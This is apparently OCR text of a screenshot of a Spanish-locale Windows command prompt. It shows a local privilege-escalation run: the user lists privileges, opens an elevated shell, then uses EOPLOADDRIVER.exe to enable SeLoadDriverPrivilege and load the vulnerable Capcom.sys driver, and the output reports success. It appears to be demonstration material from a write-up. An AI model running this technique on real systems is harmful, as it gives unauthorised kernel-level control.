 C:\Windows\system32\cmd.exe
C:\Users\test\Desktop>whoami /priv
INFORMACIÓN DE PRIVILEGIOS
--------------------------
Nombre de privilegio Descripción Estado
============================= ============================================ =============
SeShutdownPrivilege Apagar el sistema Deshabilitado
SeChangeNotifyPrivilege Omitir comprobación de recorrido Habilitada
SeUndockPrivilege Quitar equipo de la estación de acoplamiento Deshabilitado
SeIncreaseWorkingSetPrivilege Aumentar el espacio de trabajo de un proceso Deshabilitado
SeTimeZonePrivilege Cambiar la zona horaria Deshabilitado
C:\Users\test\Desktop>elevate.exe cmd.exe
C:\Users\test\Desktop>
Administrador: C:\Windows\System32\cmd.exe
C:\Users\test\Desktop>EOPLOADDRIVER.exe System\CurrentControlSet\MyService C:\Users\Test\Desktop\Capcom.sys
RegCreateKeyEx failed: 0x0
[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-4086702925-436362249-3312532870-1003\System\CurrentControlSet\MyService
NTSTATUS: 00000000, WinError: 0